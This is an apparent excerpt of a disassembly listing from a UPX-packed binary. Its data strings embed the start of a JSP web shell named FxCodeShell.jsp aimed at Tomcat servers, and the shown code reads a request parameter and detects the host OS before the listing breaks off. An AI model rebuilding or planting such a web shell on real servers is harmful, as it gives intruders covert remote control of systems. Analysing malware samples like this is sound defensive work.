 aFxcodeshell_js db '/FxCodeShell.jsp%20',0
; DATA XREF: UPX0:0042252E↑o
a@PageImportJav db '<%@ page import="java.util.Arrays"%>',0Dh,0Ah
; DATA XREF: UPX0:00422612↑o
; UPX0:004227E4↑o ...
db '<%@ page language="java" contentType="text/html; charset=UTF-8" p'
db 'ageEncoding="UTF-8"%>',0Dh,0Ah
db '<%@ page import="java.io.*,java.util.*,java.net.URL,java.net.Http'
db 'URLConnection"%>',0Dh,0Ah
db '<%',0Dh,0Ah
db 9,'String view = request.getParameter("view");',0Dh,0Ah
db 9,'if (view == null || view.equals("")) {',0Dh,0Ah
db 9,9,'String localOS = System.getProperty("os.name");',0Dh,0Ah
db 9,9,'List<String> osList;',0Dh,0Ah
db 9,9,'String tomcatOS = "0";',0Dh,0Ah
db 9,9,'String DEFAULT = "0";',0Dh,0Ah
db 9,9,'String WINDOWS = "1";',0Dh,0Ah
db 9,9,'String LINUX = "2";',0Dh,0Ah
db 9,9,'osList = new ArrayList<String>();',0Dh,0Ah
db 9,9,'osList.add("Linux");',0Dh,0Ah
db 9,9,'osList.add("Windows");',0Dh,0Ah
db 9,9,'for (String os : osList) {',0Dh,0Ah
db 9,9,9,'if (localOS.contains(os)) {',0Dh,0Ah
db 9,9,9,9,'if (os.equals("Linux")) {',0Dh,0Ah
db 9,9,9,9,9,'tomcatOS = LINUX;',0Dh,0Ah
db 9,9,9,9,'} else if (os.equals("Windows")) {',0Dh,0Ah
db 9,9,9,9,9,'tomcatOS = WINDOWS;',0Dh,0Ah
db 9,9,9,9,'} else {',0Dh,0Ah
db 9,9,9,9,9,'tomcatOS = DEFAULT;',0Dh,0Ah
db 9,9,9,9,'}',0Dh,0Ah